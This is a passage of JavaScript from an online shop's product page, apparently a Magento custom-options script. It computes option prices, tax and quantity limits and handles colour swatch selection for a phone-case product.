                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.type == 'checkbox') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_'+element.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+element.value+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                            dateSelected = true;
                            $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                                if (dt.getValue() == '') {
                                    dateSelected = false;
                                }
                            });
                            if (dateSelected) {
                                if (typeof(configOptions['price'])!='undefined') {
                                    var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                } else if (typeof(configOptions['price'])=='undefined') {
                                    $('value_option_'+optionId).value = 0;
                                }
                                this.setOptionPrice();
                                skipIds[optionId] = optionId;
                            }
                        } else if (element.type == 'select-one') {
                            this.reloadTooltip(element);
                            this.reloadOptionTierPriceBlock(element);
                            this.reloadOptionPriceToTierPrice(element);
                            if (element.options) {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        var optionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        price += optionPrice;
                                        optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                        unitPrice += optionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);
                                        $('value_option_'+optionId).value = optionPrice;
                                    } else if (selectOption.selected && typeof(configOptions[selectOption.value])=='undefined') {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'select-multiple') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.options) {
                                var otherOptionsOldUnitPrice = unitPrice;
                                var countSelected = 0;
                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        countSelected = 1;
                                        var optionQty = 1;
                                                                                if ($('options_'+optionId+'_'+selectOption.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+selectOption.value+'_qty').value);
                                        
                                        var optionPrice = 0;
                                        var options = $('select_'+optionId).options;
                                        for(var i = 0; i < options.length; i++) {
                                            if (options[i].selected) {
                                                if (configOptions[options[i].value]['price_type'] != 'optperc') {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, unitPrice);
                                                } else {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, otherOptionsOldUnitPrice);
                                                }
                                            }
                                        }
                                        if (configOptions[selectOption.value]['price_type'] != 'optperc') {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        } else {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, otherOptionsOldUnitPrice);
                                        }
                                        price += subOptionPrice;
                                        subOptionPrice = this.getOptionCurrentPrice(subOptionPrice, optionId);
                                        unitPrice += subOptionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);

                                        $('value_option_'+optionId).value = this.getOptionCurrentPrice(optionPrice, optionId);
                                    }
                                    if (!countSelected) {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'hidden') {
                            if (!element.disabled && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], 1, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], 1, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else {
                            if (element.getValue().strip()!='') {
                                if (typeof(configOptions['price'])!='undefined') {
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        var textWithoutSpaces = element.value.replace(/\s+/g, '');
                                        var optionPrice = this.getOptionPriceByQty(configOptions, textWithoutSpaces.length, optionId, 0, unitPrice);
                                    } else {
                                        var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    }
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                    }
                                }
                            } else {
                                $('value_option_'+optionId).value = 0;
                                if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                    $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                }
                            }
                            this.setOptionPrice();
                        }
                    }
                }.bind(this));                
                try {
                                        	optionsPrice.productPrice = this.getProductPriceByQty() * this.getProductQty();
                    	optionsPrice.productOldPrice = (24.99 * this.getProductQty()) + oldPrice - price;
                                        
                    
                                       
                                        optionsPrice.changePrice('options', price);

                    // tax correction
                    var totalOpTaxCorr = 0;
                    this.taxOptions.each(function(taxData){
                        var opTaxCorr = taxData[0] - this.productTax;
                        opTaxCorr = (taxData[1] / (optionsPrice.productPrice + price)) * opTaxCorr;
                        totalOpTaxCorr += opTaxCorr;
                    }.bind(this));
                    optionsPrice.currentTax = this.productTax + totalOpTaxCorr;
                    
                    // magento bug fixed
                    optionsPrice.tierPrices = [];
                    
                    optionsPrice.reload();
                } catch (e) {}
            },
            getOptionCurrentPrice: function(optionPrice, optionId){
                if (this.config[optionId]['is_onetime']==0) {
                    optionPrice = optionPrice / this.getProductQty();
                }
                return optionPrice;
            }
        };
        
                
        function validateOptionsCallback(elmId, result){
            
            var container = $(elmId).up('ul.options-list');
            if (result == 'failed') {
                $(container).removeClassName('validation-passed');
                $(container).addClassName('validation-failed');
            } else {
                $(container).removeClassName('validation-failed');
                $(container).addClassName('validation-passed');
            }
        }
        var opConfig = new Product.Options({"99893":{"799188":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000000",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/3\/140x\/Black_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/3\/Black_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/3\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/3\/1Wallet_TOP.png"]],"title":"Black"},"799189":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/4\/140x\/White_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/4\/White_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/4\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/4\/1Wallet_TOP.png"]],"title":"White"},"799190":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000B7B",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/5\/140x\/Blue_Dark_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/5\/Blue_Dark_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/5\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/5\/1Wallet_TOP.png"]],"title":"Blue Dark"},"799191":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B3F2FF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/6\/140x\/Blue_Light_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/6\/Blue_Light_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/6\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/6\/1Wallet_TOP.png"]],"title":"Blue Light"},"799192":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#3B82F6",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/7\/140x\/Blue_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/7\/Blue_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/7\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/7\/1Wallet_TOP.png"]],"title":"Blue"},"799193":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#3A2504",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/8\/140x\/Brown_Dark_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/8\/Brown_Dark_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/8\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/8\/1Wallet_TOP.png"]],"title":"Brown Dark"},"799194":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#175F18",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/9\/140x\/Green_Dark_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/9\/Green_Dark_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/9\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/9\/1Wallet_TOP.png"]],"title":"Green Dark"},"799195":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B6ECA7",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/10\/140x\/Green_Light_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/10\/Green_Light_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/10\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/10\/1Wallet_TOP.png"]],"title":"Green Light"},"799196":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B9C9DF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/11\/140x\/Grey_Blue_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/11\/Grey_Blue_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/11\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/11\/1Wallet_TOP.png"]],"title":"Grey Blue"},"799197":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#CACED3",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/12\/140x\/Grey_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/12\/Grey_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/12\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/12\/1Wallet_TOP.png"]],"title":"Grey"},"799198":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#18FF1D",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/13\/140x\/Neon_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/13\/Neon_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/13\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/13\/1Wallet_TOP.png"]],"title":"Neon"},"799199":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#EC7413",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/14\/140x\/Orange_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/14\/Orange_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/14\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/14\/1Wallet_TOP.png"]],"title":"Orange"},"799200":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FACDA8",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/15\/140x\/Peach_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/15\/Peach_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/15\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/15\/1Wallet_TOP.png"]],"title":"Peach"},"799201":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FE8BFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/16\/140x\/Pink_Dark_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/16\/Pink_Dark_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/16\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/16\/1Wallet_TOP.png"]],"title":"Pink Dark"},"799202":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFE0F3",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/17\/140x\/Pink_light_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/17\/Pink_light_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/17\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/17\/1Wallet_TOP.png"]],"title":"Pink Light"},"799203":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#503E90",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/18\/140x\/Purple_Dark_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/18\/Purple_Dark_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/18\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/18\/1Wallet_TOP.png"]],"title":"Purple Dark"},"799204":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#9B85EB",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/19\/140x\/Purple_Light_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/19\/Purple_Light_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/19\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/19\/1Wallet_TOP.png"]],"title":"Purple Light"},"799205":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#820303",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/20\/140x\/Red_Dark_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/20\/Red_Dark_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/20\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/20\/1Wallet_TOP.png"]],"title":"Red Dark"},"799206":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FF2121",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/21\/140x\/Red_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/21\/Red_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/21\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/21\/1Wallet_TOP.png"]],"title":"Red"},"799207":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#DB2578",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/22\/140x\/Rose_Pink_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/22\/Rose_Pink_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/22\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/22\/1Wallet_TOP.png"]],"title":"Rose Pink"},"799208":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFE731",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/23\/140x\/Yellow_Bright_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/23\/Yellow_Bright_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/23\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/23\/1Wallet_TOP.png"]],"title":"Yellow Bright"},"799209":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFEA8",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/24\/140x\/Yellow_Light_result.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/24\/Yellow_Light_result.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/24\/140x\/1Wallet_TOP.png","https:\/\/www.shirtchic.com\/media\/customoptions\/54\/2\/24\/1Wallet_TOP.png"]],"title":"Yellow Light"},"is_onetime":"0","image_mode":"4","exclude_first_image":"0"}});
        var valueId, optionId;
        var enableAll = false;
        var inputs = new Array();
        function nodeAnalysis (currentNode) {
            var name = currentNode.nodeName.toLowerCase();
            switch (name)
            {
                case 'option' :
                    inputs.push(currentNode);
                    break;
                case 'input' :
                    if (currentNode.type=='checkbox' || currentNode.type=='radio') {
                        inputs.push(currentNode);
                    }
                    break;
                default : break;
            }
            for (var i = 0; i < currentNode.childNodes.length; i++) {
                if (currentNode.childNodes[i].nodeType == 1) {
                    nodeAnalysis(currentNode.childNodes[i]);
                }
            }
        }
        
        
        // set qty product from option
        var optionSetQtyProduct = {
            setQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.setQty()', 500);
                    return;
                }                
                var totalQty = 0;
                var elArr = $$("input[id^='options_']:checked", "select[id^='select_']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].x_qty) {
                                if ($('options_'+optionId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_qty').value);
                                } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                                } else {
                                    var optionQty = 1;
                                }
                                if (optionQty == 0) optionQty = 1;
                                totalQty += opConfig.config[optionId][valueId].x_qty * optionQty;
                            }
                        }.bind(this));
                    }.bind(this));
                }
                if (totalQty==0) totalQty = 1;
                if ($('qty').value!=totalQty) this.setTotalQty(totalQty);                
            },
            setTotalQty: function(qty) {
                var minimalQty = 1;
                if (minimalQty>0 && minimalQty>qty) qty = minimalQty;
                $('qty').value = qty;
                opConfig.reloadPrice();
            },
            hideQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.hideQty()', 100);
                    return;
                }                
                //$('qty').previous('label').style.visibility = 'hidden';
                //$('qty').style.visibility = 'hidden';
                $('qty').writeAttribute('readonly', 'readonly');
            },
            checkboxQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elQty = $('options_'+ optionId +'_'+ el.value +'_qty');
                if (!elQty) return;
                elQty.disabled=!el.checked;
                
                if (el.checked) {
                    if (elQty.value<=0) elQty.value = 1;
                    $(elQty).addClassName('validate-greater-than-zero');
                } else {
                    elQty.value = 0;
                    $(elQty).removeClassName('validate-greater-than-zero');
                }
            },
            // limit qty functions:
            limitQtyData: {},
            setLimitQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];

                var elValueArr = [];
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                elValueArr.each(function(valueId) {
                    if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].l_qty) {
                        var limit = parseInt(opConfig.config[optionId][valueId].l_qty);
                        if (dependentOptions && dependentOptions.dependentData[valueId]) {
                            dependentOptions.dependentData[valueId].each(function(IGI){
                                if (dependentOptions.inGroupIdData[IGI]) {
                                    for(var dElementId in dependentOptions.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            var elIdArr = dElementId.split('_');
                                            var dOptionId = 0;
                                            if (elIdArr[1]) dOptionId = elIdArr[1];
                                            this.limitQtyData[dOptionId] = limit; // set limit
                                            this.checkLimitQty(dOptionId);
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                    }
                }.bind(this));
            },
            checkLimitQty: function(optionId, changedEl) {
                if (!optionId) return;
                
                var limit = 0;
                if (this.limitQtyData[optionId]) limit = this.limitQtyData[optionId];
                if (opConfig.config[optionId] && opConfig.config[optionId].max_characters) {
                    if (limit==0 || limit>opConfig.config[optionId].max_characters) limit = opConfig.config[optionId].max_characters;
                }
                if (limit==0) return;
                
                var totalQty = 0;
                var elArr = $$("input[id^='options_"+ optionId +"_']:checked", "select[id='select_"+ optionId +"']", "textarea[id='options_"+ optionId +"_text']", "input[id='options_"+ optionId +"_text']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            if (el.value) elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if ($('options_'+optionId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_qty').value);
                            } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                            } else if ($('options_'+ optionId +'_text')) {
                                var optionQty = $('options_'+ optionId +'_text').value.length;
                            } else {
                                var optionQty = 1;
                            }
                            totalQty += optionQty;
                        }.bind(this));
                    }.bind(this));
                }
                
                
                var restQty = limit - totalQty;
                if ($('total_limit_' + optionId)) $('total_limit_' + optionId).innerHTML = limit - totalQty;
                if (restQty<0 && changedEl) {
                    if (parseInt(changedEl)>0) {
                        // swatch uncheck
                        optionSwatch.select(optionId, changedEl);
                    } else if ($(changedEl).hasClassName('qty')) {
                        var qty = parseInt(changedEl.value);
                        qty = qty + restQty;
                        if (qty<1) qty = 1;
                        changedEl.value = qty;
                        $(changedEl).onchange();
                    } else if ($(changedEl).hasClassName('checkbox')) {
                        $(changedEl).click();
                    } else if ($(changedEl).hasClassName('input-text') || $(changedEl).hasClassName('text-area')) {
                        // text
                        changedEl.value = changedEl.value.substr(0, limit);
                    }
                    this.checkLimitQty(optionId, false);
                }
            }
        };
        
        // swatch class
        var optionSwatch = {
            select: function(optionId, optionValueId) {
                var el = $('swatch_' + optionValueId);
					/* if (el && $(el).hasClassName('active') && !$(el).hasClassName('second_last_option_li')){
					if(jQuery('.ui-draggable').length){
						 return false;	
					}
				}
				if (el && !$(el).hasClassName('second_last_option_li')){
					if(jQuery('.ui-draggable').length){
						 openrefreshpopup();
						 return false;	
					}
				} 
				 */
				 if (el && $(el).hasClassName('active') && !$(el).hasClassName('allowclick') ){
					  return false;	
				 }    
				 
				// alert(optionId +"  "+optionValueId);
                if (el && $(el).hasClassName('swatch-disabled')) return false;
               
                // change value
                var el = $('select_' + optionId);
                if (!el) return;
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value && el.options[i].value==optionValueId) {
						  
                        el.options[i].selected = !el.options[i].selected;
						 
						if($('swatch_' + el.options[i].value).hasClassName("Case_Type") ){
							
						}
                    }
                }
				 var li = $('swatch_' + optionValueId);	
 
               var places= jQuery('#swatch_' + optionValueId).parents(".option");
			 
		        
						    if(li.hasClassName('active'))
							 {
							 	//return true;
								 
							 }else{
								 jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
								   jQuery(this).find('li.swatch.active a').trigger('click') ;
								   jQuery(this).hide();
								   	if(jQuery(this).find(".opt_ab1").length){
										var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
										var outputs = cllists.split(/[, ]+/).pop();	
										var output_lower = outputs.replace('_', '').toLowerCase();
										jQuery(".product-image ."+outputs).remove();	
										jQuery(".product-image .default_"+output_lower).remove();		
								  }
								}); 
							 }  
					// }
				 if(places.hasClass('first_option'))
					 {
					  
						  if(li.hasClassName('active'))
							 {
							   jQuery(".product-image #image-main").addClass("makemevisible");
							   jQuery('#image-main.gallery-image').nextAll('img').addClass("hidebrand");;
								 
							 }
							 else{
								  
								 jQuery(".product-image #image-main").removeClass("makemevisible");
								 jQuery('#image-main.gallery-image').nextAll('img').addClass("hidebrand");
								 jQuery('.overlay_image_123456').remove();
								 

							 }
					 }
		  /* for animation only*/
			 	if(li.hasClassName("second_last_option_li")){
					jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").addClass("animate-charcter");
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").addClass("animate-charcter");
					}
				} else{
					jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter");
						jQuery("#upload_case_image").find("dt label").removeClass("animate-charcter");
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}
				 /* End for animation only*/
		 
		      $(el).onchange();
			  jQuery(".sticky-actions-section .mmobile .addition_text").text("View Additional Images");
			  var parentclass = jQuery('#swatch_' + optionValueId).parents(".option").attr('class').split(' ').pop().trim() ;
			   var li = $('swatch_' + optionValueId);
			   var totaloption = jQuery("#numberofoption").val();
			    if(totaloption == 2){
				 	//if(li.hasClassName("second_last_option_li") ){ 
										if(li.hasClassName("active") ){   
										 
										}else{
											 	 
										}
									//}
				}else{
					// if(li.hasClassName("second_last_option_li") ){ 
								  if(li.hasClassName("active") ){ 
								  								  }else{
									     
								  }
							//	}
				}
			  if(li.hasClassName("active") ){ 
			  
			   jQuery('#swatch_' + optionValueId).parents(".option").find('li').addClass('allowclick');
			  
			  jQuery('#swatch_' + optionValueId).removeClass('allowclick');
			   places.nextAll(".option").each(function(){
				 jQuery(this).find('li').each(function( index ) {
				if(jQuery( this ).hasClass('active') ){
					 jQuery( this ).addClass('allowclick');
				 }
				});
			  });
			   places.prevAll(".option").each(function(){
				 jQuery(this).find('li').each(function( index ) {
				if(jQuery( this ).hasClass('active') ){
					 jQuery( this ).removeClass('allowclick');
				 }
				});
			  });
			  
					  if(li.hasClassName("first_option_li") ){ 
					    jQuery(".product-image .first_option").removeClass("hidebrand");
					       jQuery(".product-image .default_first_option").removeClass("hidebrand");
						    jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
							  jQuery(this).find('li').each(function( index ) {
							     if(jQuery( this ).hasClass('active') ){
									jQuery( this ).find('a').trigger("click");
							   }
